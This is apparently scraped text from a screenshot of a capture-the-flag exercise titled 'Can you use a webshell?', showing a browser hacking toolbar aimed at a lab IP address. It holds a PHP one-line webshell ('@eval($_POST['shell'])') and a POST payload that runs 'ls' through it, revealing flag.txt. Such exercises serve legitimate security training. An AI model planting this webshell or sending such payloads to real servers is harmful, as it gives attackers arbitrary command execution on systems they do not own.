 INT SQL XSS Encryption Encoding Other
Load URL
http://111.198.29.45:47064/
Split URL
Execute
Enable Post data Enable Referrer
Post data
shell=system('ls');
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
WS
i
你会使用webshell吗?
flag.txt index.php <?php
@eval($_POST['shell']);?>